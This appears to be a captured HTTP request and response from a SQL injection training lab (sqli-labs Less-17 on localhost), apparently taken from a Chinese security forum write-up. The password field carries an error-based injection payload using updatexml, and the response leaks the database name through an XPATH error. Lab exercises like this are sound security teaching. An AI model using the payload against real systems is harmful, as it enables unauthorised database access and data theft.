 Request
Raw Params Headers Hex
POST /sqli/Less-17/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 91
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-17/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512; monitor_count=200
Connection: close
uname=admin&passwd=123456'and updatexml(1,concat(0x7e,database(),0x7e),1) --+&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~security~'
先知社区